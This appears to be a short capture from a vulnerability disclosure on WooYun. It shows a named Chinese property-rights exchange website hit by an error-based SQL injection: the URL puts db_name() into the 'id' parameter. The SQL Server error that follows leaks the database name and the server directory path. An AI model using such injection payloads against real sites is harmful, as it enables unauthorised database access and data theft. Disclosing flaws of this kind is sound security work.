 SQL XSS Encryption Encoding Other
http://www.xacqjy.com/zcfg/?code=79&id=db_name()&new_id=33
Enable Post data Enable Referrer
首页 | 中心简介 | 组织机构 | 主要职能 | 交易流程 | 业界新闻 | 财经新闻 | 中心动态 | 国家法规 | 省级法规 | 市
金融债权项目 | 实物资产项目 | 技术产权项目 | 股权转让项目 | 投资意向项目 | 相关下载 | 会员制度 | 会员
国家法规
省级法规
市级法规
中心法规
中心规定
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'xacqjycom' 转换成数据类型 int 时失败。
D:\FREEHOST\XACQJYCOM\WEB\ZCFG\
www.wooyun.org